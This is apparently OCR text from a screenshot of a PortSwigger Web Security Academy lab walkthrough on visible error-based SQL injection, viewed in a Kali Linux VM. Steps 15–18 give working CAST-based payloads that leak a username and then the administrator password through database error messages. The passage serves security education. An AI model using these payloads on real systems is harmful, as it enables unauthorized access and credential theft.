 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
2:43
All labs | Web Security Aca
Lab: Visible error-based S
Visible error-based SQL in
https://portswigger.net/web-security/sql-injection/blind/lab-sql-injection-visible-error-based
pwn
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb... How To Use Systemctl...
Back to all topics
SQL injection
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
15. Modify the query to return only one row:
=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--
16. Send the request. Observe that the error message now leaks the first username
from the users table:
RROR: invalid input syntax for type integer: "administrator"
17. Now that you know that the administrator is the first user in the table,
modify the query once again to leak their password:
=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--
18. Log in as administrator using the stolen password to solve the lab.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.